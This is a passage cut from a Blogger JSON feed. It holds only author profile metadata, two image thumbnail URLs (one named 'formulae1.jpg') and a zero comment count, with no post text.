Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwX4CWzKCe-Fqrm9IAJ1rxe1zHNfatzULQmT-28yBQh8Wi3rPW3ofcOzeU7VEFcsebWgsjbT6gNh-YOG4_NG585U4-f0tzAp-VmRDAM-WwuBO-lFVDjY1y-TV5mqJzlfHeCrKEk0a4tyqU38maE2NAqv1R-2pykh4l9lbATFEkZXZoD4Eo_0tbys5JtmW\/s72-c\/formulae1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});